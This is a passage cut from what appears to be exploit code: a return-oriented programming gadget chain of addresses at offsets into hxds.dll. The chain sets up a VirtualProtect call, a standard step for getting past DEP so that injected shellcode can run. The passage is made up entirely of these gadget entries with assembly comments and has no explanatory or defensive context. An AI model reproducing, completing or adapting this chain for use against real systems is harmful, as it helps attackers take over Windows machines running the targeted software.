
&VirtualProtect() [IAT 
hxds.dll]

		base_hxds.dll + 
0x00002d97,	# MOV EAX,DWORD 
PTR DS:[ESI] # RETN 
[hxds.dll] 

		base_hxds.dll + 
0x0000cba0,	# XCHG EAX,ESI # 
RETN 00 [hxds.dll] 

		base_hxds.dll + 
0x0006a894,	# POP EBP # RETN 
[hxds.dll] 

		base_hxds.dll + 
0x0002c595,	# & call esp 
[hxds.dll]

		base_hxds.dll + 
0x00076452,	# POP EAX # RETN 
[hxds.dll] 

		0xa17ffdfe,                	
# put delta into eax (-> 
put 0x00000201 into ebx)

		base_hxds.dll + 